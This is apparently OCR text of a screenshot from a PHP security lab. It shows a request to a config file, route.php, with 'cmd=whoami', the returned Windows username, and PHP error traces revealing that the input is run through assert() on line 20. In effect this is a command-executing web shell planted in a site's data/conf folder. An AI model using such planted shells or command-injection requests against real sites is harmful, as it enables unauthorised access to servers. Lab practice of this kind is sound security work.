 abc.com/data/conf/route.php?
不安全 | abc.com/data/conf/route.php?cmd=whoami
php
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 学习 在线工具
desktop-3r48mvd\ch7ss
( ! ) Parse error: syntax error, unexpected 'r48mvd' (T_STRING) in
D:\phpStudy\WWW\Yxt\data\conf\route.php(20) : assert code on line 1
Call Stack
# Time Memory Function Location
1 0.0016 133168 {main}( ) ...\route.php:0
2 0.0568 135488 assert ( ) ...\route.php:20
( ! ) Catchable fatal error: assert(): Failure evaluating code: desktop-3r48mvd\ch7ss in
D:\phpStudy\WWW\Yxt\data\conf\route.php on line 20
Call Stack
# Time Memory Function Location
1 0.0016 133168 {main}( ) ...\route.php:0
2 0.0568 135488 assert ( ) ...\route.php:20